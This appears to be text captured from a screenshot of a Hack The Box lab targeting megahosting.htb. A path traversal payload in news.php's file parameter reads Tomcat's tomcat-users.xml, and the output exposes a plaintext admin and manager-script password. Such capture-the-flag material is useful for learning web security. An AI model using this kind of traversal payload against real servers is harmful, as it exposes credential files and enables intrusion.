 megahosting.htb/news.p
http://megahosting.htb/news
Apache Tomcat
Private browsing
view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48